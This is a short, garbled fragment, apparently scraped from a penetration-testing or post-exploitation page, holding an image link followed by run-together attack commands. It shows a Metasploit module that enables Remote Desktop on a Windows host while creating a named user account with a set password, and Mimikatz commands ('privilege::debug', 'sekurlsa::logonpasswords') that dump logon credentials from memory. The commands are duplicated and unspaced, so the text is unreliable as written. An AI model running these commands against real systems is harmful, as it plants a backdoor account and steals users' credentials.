 run post/windows/manage/enable_rdprun post/windows/manage/enable_rdp username="Waldo1111test" password="123456hhhh."privilege::debugsekurlsa::logonpasswords
